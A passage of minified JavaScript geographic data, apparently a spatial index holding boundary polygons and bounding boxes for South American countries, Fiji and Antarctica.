.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]],minLng:-73.987235,minLat:-33.768378,maxLng:-34.729993,maxLat:5.244486},{country:"BOL",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]],minLng:-69.590424,minLat:-22.872919,maxLng:-57.498371,maxLat:-9.761988},{country:"FJI",coordinates:[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]],minLng:-180,minLat:-16.555217,maxLng:-179.79332,maxLat:-16.020882},{country:"ECU",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]],minLng:-80.967765,minLat:-4.959129,maxLng:-75.233723,maxLat:1.380924},{country:"PER",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]],minLng:-81.410943,minLat:-18.347975,maxLng:-68.66508,maxLat:-.057205}],height:1,leaf:!0,bbox:[-180,-33.768378,-34.729993,5.244486]},{children:[{country:"ATA",coordinates:[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]],minLng:-179.942499,minLat:-85.609038,maxLng:180,maxLat:-63.27066},{country:"ATA",coordinates:[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],minLng:-163.712896,minLat:-79.634209,maxLng:-159.208184,maxLat:-78.223338},{country:"ATA",coordinates:[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],minLng:-127.28313,minLat:-73.873268,maxLng:-124.031882,maxLat:-73.246226},{country:"ATA",coordinates:[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],minLng:-122.621735,minLat:-74.08881,maxLng:-118.724143,maxLat:-73.324619},{country:"ATA",coordinates:[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],minLng:-102.330725,minLat:-72.521205,maxLng:-96.20035,maxLat:-71.717792}],leaf:!0,bbox:[-179.942499,-85.609038,180,-63.27066],height:1},{children:[{country:"CHL",coordinates:[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],minLng:-74.66253,minLat:-55.61183,maxLng:-66.95992,maxLat:-52.5183},{country:"ARG",coordinates:[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],minLng:-68.63401,minLat:-55.25,maxLng:-65.05,maxLat:-52.63637},{country:"CHL",coordinates:[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]],minLng:-75.644395,minLat:-53.856455,maxLng:-66.985234,maxLat:-17.580012},{country:"ARG",coordinates:[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]],minLng:-73.415436,minLat:-52.349983,maxLng:-53.628349,maxLat:-21.83231},{country:"FLK",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]],minLng:-61.2,minLat:-52.3,maxLng:-57.75,maxLat:-51.1},{country:"PRY",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-